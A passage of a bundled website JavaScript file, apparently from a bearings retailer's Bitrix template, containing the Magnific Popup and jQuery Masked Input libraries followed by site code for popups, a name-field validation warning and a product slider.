focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:73:"/bitrix/templates/podshipnik_new/js/jquery.maskedinput.js?155610010710426";s:6:"source";s:57:"/bitrix/templates/podshipnik_new/js/jquery.maskedinput.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
    jQuery Masked Input Plugin
    Copyright (c) 2007 - 2014 Josh Bush (digitalbush.com)
    Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
    Version: 1.4.0
*/
!function(factory) {
    "function" == typeof define && define.amd ? define([ "jquery" ], factory) : factory("object" == typeof exports ? require("jquery") : jQuery);
}(function($) {
    var caretTimeoutId, ua = navigator.userAgent, iPhone = /iphone/i.test(ua), chrome = /chrome/i.test(ua), android = /android/i.test(ua);
    $.mask = {
        definitions: {
            "9": "[0-9]",
            a: "[A-Za-z]",
            "*": "[A-Za-z0-9]"
        },
        autoclear: !0,
        dataName: "rawMaskFn",
        placeholder: "_"
    }, $.fn.extend({
        caret: function(begin, end) {
            var range;
            if (0 !== this.length && !this.is(":hidden")) return "number" == typeof begin ? (end = "number" == typeof end ? end : begin, 
            this.each(function() {
                this.setSelectionRange ? this.setSelectionRange(begin, end) : this.createTextRange && (range = this.createTextRange(), 
                range.collapse(!0), range.moveEnd("character", end), range.moveStart("character", begin), 
                range.select());
            })) : (this[0].setSelectionRange ? (begin = this[0].selectionStart, end = this[0].selectionEnd) : document.selection && document.selection.createRange && (range = document.selection.createRange(), 
            begin = 0 - range.duplicate().moveStart("character", -1e5), end = begin + range.text.length), 
            {
                begin: begin,
                end: end
            });
        },
        unmask: function() {
            return this.trigger("unmask");
        },
        mask: function(mask, settings) {
            var input, defs, tests, partialPosition, firstNonMaskPos, lastRequiredNonMaskPos, len, oldVal;
            if (!mask && this.length > 0) {
                input = $(this[0]);
                var fn = input.data($.mask.dataName);
                return fn ? fn() : void 0;
            }
            return settings = $.extend({
                autoclear: $.mask.autoclear,
                placeholder: $.mask.placeholder,
                completed: null
            }, settings), defs = $.mask.definitions, tests = [], partialPosition = len = mask.length, 
            firstNonMaskPos = null, $.each(mask.split(""), function(i, c) {
                "?" == c ? (len--, partialPosition = i) : defs[c] ? (tests.push(new RegExp(defs[c])), 
                null === firstNonMaskPos && (firstNonMaskPos = tests.length - 1), partialPosition > i && (lastRequiredNonMaskPos = tests.length - 1)) : tests.push(null);
            }), this.trigger("unmask").each(function() {
                function tryFireCompleted() {
                    if (settings.completed) {
                        for (var i = firstNonMaskPos; lastRequiredNonMaskPos >= i; i++) if (tests[i] && buffer[i] === getPlaceholder(i)) return;
                        settings.completed.call(input);
                    }
                }
                function getPlaceholder(i) {
                    return settings.placeholder.charAt(i < settings.placeholder.length ? i : 0);
                }
                function seekNext(pos) {
                    for (;++pos < len && !tests[pos]; ) ;
                    return pos;
                }
                function seekPrev(pos) {
                    for (;--pos >= 0 && !tests[pos]; ) ;
                    return pos;
                }
                function shiftL(begin, end) {
                    var i, j;
                    if (!(0 > begin)) {
                        for (i = begin, j = seekNext(end); len > i; i++) if (tests[i]) {
                            if (!(len > j && tests[i].test(buffer[j]))) break;
                            buffer[i] = buffer[j], buffer[j] = getPlaceholder(j), j = seekNext(j);
                        }
                        writeBuffer(), input.caret(Math.max(firstNonMaskPos, begin));
                    }
                }
                function shiftR(pos) {
                    var i, c, j, t;
                    for (i = pos, c = getPlaceholder(pos); len > i; i++) if (tests[i]) {
                        if (j = seekNext(i), t = buffer[i], buffer[i] = c, !(len > j && tests[j].test(t))) break;
                        c = t;
                    }
                }
                function androidInputEvent() {
                    var curVal = input.val(), pos = input.caret();
                    if (curVal.length < oldVal.length) {
                        for (checkVal(!0); pos.begin > 0 && !tests[pos.begin - 1]; ) pos.begin--;
                        if (0 === pos.begin) for (;pos.begin < firstNonMaskPos && !tests[pos.begin]; ) pos.begin++;
                        input.caret(pos.begin, pos.begin);
                    } else {
                        for (checkVal(!0); pos.begin < len && !tests[pos.begin]; ) pos.begin++;
                        input.caret(pos.begin, pos.begin);
                    }
                    tryFireCompleted();
                }
                function blurEvent() {
                    checkVal(), input.val() != focusText && input.change();
                }
                function keydownEvent(e) {
                    if (!input.prop("readonly")) {
                        var pos, begin, end, k = e.which || e.keyCode;
                        oldVal = input.val(), 8 === k || 46 === k || iPhone && 127 === k ? (pos = input.caret(), 
                        begin = pos.begin, end = pos.end, end - begin === 0 && (begin = 46 !== k ? seekPrev(begin) : end = seekNext(begin - 1), 
                        end = 46 === k ? seekNext(end) : end), clearBuffer(begin, end), shiftL(begin, end - 1), 
                        e.preventDefault()) : 13 === k ? blurEvent.call(this, e) : 27 === k && (input.val(focusText), 
                        input.caret(0, checkVal()), e.preventDefault());
                    }
                }
                function keypressEvent(e) {
                    if (!input.prop("readonly")) {
                        var p, c, next, k = e.which || e.keyCode, pos = input.caret();
                        if (!(e.ctrlKey || e.altKey || e.metaKey || 32 > k) && k && 13 !== k) {
                            if (pos.end - pos.begin !== 0 && (clearBuffer(pos.begin, pos.end), shiftL(pos.begin, pos.end - 1)), 
                            p = seekNext(pos.begin - 1), len > p && (c = String.fromCharCode(k), tests[p].test(c))) {
                                if (shiftR(p), buffer[p] = c, writeBuffer(), next = seekNext(p), android) {
                                    var proxy = function() {
                                        $.proxy($.fn.caret, input, next)();
                                    };
                                    setTimeout(proxy, 0);
                                } else input.caret(next);
                                pos.begin <= lastRequiredNonMaskPos && tryFireCompleted();
                            }
                            e.preventDefault();
                        }
                    }
                }
                function clearBuffer(start, end) {
                    var i;
                    for (i = start; end > i && len > i; i++) tests[i] && (buffer[i] = getPlaceholder(i));
                }
                function writeBuffer() {
                    input.val(buffer.join(""));
                }
                function checkVal(allow) {
                    var i, c, pos, test = input.val(), lastMatch = -1;
                    for (i = 0, pos = 0; len > i; i++) if (tests[i]) {
                        for (buffer[i] = getPlaceholder(i); pos++ < test.length; ) if (c = test.charAt(pos - 1), 
                        tests[i].test(c)) {
                            buffer[i] = c, lastMatch = i;
                            break;
                        }
                        if (pos > test.length) {
                            clearBuffer(i + 1, len);
                            break;
                        }
                    } else buffer[i] === test.charAt(pos) && pos++, partialPosition > i && (lastMatch = i);
                    return allow ? writeBuffer() : partialPosition > lastMatch + 1 ? settings.autoclear || buffer.join("") === defaultBuffer ? (input.val() && input.val(""), 
                    clearBuffer(0, len)) : writeBuffer() : (writeBuffer(), input.val(input.val().substring(0, lastMatch + 1))), 
                    partialPosition ? i : firstNonMaskPos;
                }
                var input = $(this), buffer = $.map(mask.split(""), function(c, i) {
                    return "?" != c ? defs[c] ? getPlaceholder(i) : c : void 0;
                }), defaultBuffer = buffer.join(""), focusText = input.val();
                input.data($.mask.dataName, function() {
                    return $.map(buffer, function(c, i) {
                        return tests[i] && c != getPlaceholder(i) ? c : null;
                    }).join("");
                }), input.one("unmask", function() {
                    input.off(".mask").removeData($.mask.dataName);
                }).on("focus.mask", function() {
                    if (!input.prop("readonly")) {
                        clearTimeout(caretTimeoutId);
                        var pos;
                        focusText = input.val(), pos = checkVal(), caretTimeoutId = setTimeout(function() {
                            writeBuffer(), pos == mask.replace("?", "").length ? input.caret(0, pos) : input.caret(pos);
                        }, 10);
                    }
                }).on("blur.mask", blurEvent).on("keydown.mask", keydownEvent).on("keypress.mask", keypressEvent).on("input.mask paste.mask", function() {
                    input.prop("readonly") || setTimeout(function() {
                        var pos = checkVal(!0);
                        input.caret(pos), tryFireCompleted();
                    }, 0);
                }), chrome && android && input.off("input.mask").on("input.mask", androidInputEvent), 
                checkVal();
            });
        }
    });
});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:59:"/bitrix/templates/podshipnik_new/js/main.js?174791959939369";s:6:"source";s:43:"/bitrix/templates/podshipnik_new/js/main.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  $('.js-link-add-to-cart').magnificPopup()

  doc = $(document)
  docW = $(document).width()

  doc.on('click', '.js-close-popup', function (e) {
    e.preventDefault()
    $.magnificPopup.close()
  })

  if ($('#ORDER_FORM input[name="PERSON_TYPE"]').length > 0) {
    setTimeout(function () {
      showpersonTypeAttempt()
    }, 3000)

    doc.on('change', '#ORDER_FORM input[name="PERSON_TYPE"]', function () {
      showpersonTypeAttempt()
    })

    function showpersonTypeAttempt() {
      if ($('#ORDER_FORM input[name="PERSON_TYPE"]:checked').val() == 1) {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention-fiz'),
            },
          },
          0
        )
      } else {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention-ur'),
            },
          },
          0
        )
      }

      setTimeout(function () {
        $.magnificPopup.close()
      }, 5000)
    }
  }

  forbСhars = [
    'ООО',
    'СООО',
    'ИП',
    'ЗАО',
    'фонд',
    'Общество',
    'Товарищество',
    'Артель',
    'Союз',
    'Учреждение',
    '"',
    '<',
    '>',
  ]

  doc.on(
    'input',
    '[name="REGISTER[LAST_NAME]"], [name="REGISTER[NAME]"], [name="REGISTER[SECOND_NAME]"], [name="NEW_NAME"], [name="NEW_LAST_NAME"]',
    function () {
      let val = $(this).val().toLowerCase()
      doesExist([val], forbСhars)
    }
  )

  function doesExist(strings, excludes) {
    $.each(strings, function (index, string) {
      if (excludes.some((v) => string.includes(v.toLowerCase()))) {
        $.magnificPopup.open(
          {
            items: {
              src: $('#register-attention'),
            },
          },
          0
        )
      }
    })
  }

  $('.related-products__items').on('init', function (slick) {})
  $('.related-products__items').slick({
    prevArrow:
      '<button type="button" class="slick-prev"><svg width="21" height="13" viewBox="0 0 21 13" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M5.72784 0.659096L0.164021 6.11591C-0.0546741 6.32804 -0.0546741 6.67196 0.164021 6.88409L5.72784 12.3409C5.94653 12.553 6.3011 12.553 6.5198 12.3409C6.73849 12.1288 6.73849 11.7849 6.5198 11.5727L1.91196 7.04319H20C20 7.04319 20.5 7 20.5 6.5C20.5 6 20 5.95681 20 5.95681H1.91196L6.5198 1.42728C6.73849 1.21515 6.73849 0.871223 6.5198 0.659096C6.3011 0.446968 5.94653 0.446968 5.72784 0.659096Z" fill="white"/> </svg></button>',
    nextArrow:
      '<button type="button" class="slick-next"><svg width="21" height="13" viewBox="0 0 21 13" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M15.2722 0.659096L20.836 6.11591C21.0547 6.32804 21.0547 6.67196 20.836 6.88409L15.2722 12.3409C15.0535 12.553 14.6989 12.553 14.4802 12.3409C14.2615 12.1288 14.2615 11.7849 14.4802 11.5727L19.088 7.04319H1C1 7.04319 0.5 7 0.5 6.5C0.5 6 1 5.95681 1 5.95681H19.088L14.4802 1.42728C14.2615 1.21515 14.2615 0.871223 14.4802 0.659096C14.6989 0.446968 15.0535 0.446968 15.2722 0.659096Z" fill="white"/> </svg></button>',
    infinite: false,
    slidesToShow: 7,
    responsive: [
      {
        breakpoint: 1300,
        settings: {
          slidesToShow: 6,
        },
      },
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 5,
        },
      },
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
        },
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
          variableWidth: true,
        },
      },
      // You can unslick at a given breakpoint now by adding:
      // settings: "unslick"
      // instead of a settings object
    ],
  })

  doc.on('click', '.js-close-popup', function (e) {
    e.preventDefault()
    $.magnificPopup.close()
  })
  $(window).scroll(function () {
    if ($('#catalog_items').length > 0) {
      if ($(window).scrollTop() > $('#catalog_items').offset().top) {
        tableWidth = $('.basket__table-head').width()
        $('#catalog_items .basket__table-head_fixed').css('width', tableWidth)
        $(
          '#catalog_items .basket__table-head:not(.basket__table-head_fixed) td'
        ).each(function (idx, item) {
          $('.basket__table-head_fixed td')
            .eq(idx)
            .outerWidth($(item).outerWidth())
        })
        $('#catalog_items .basket__table-head_fixed').addClass('showed')
      } else {
        $('#catalog_items .basket__table-head_fixed').removeClass('showed')
      }
    }
  })
  $('.dropdown-wrapper').on({
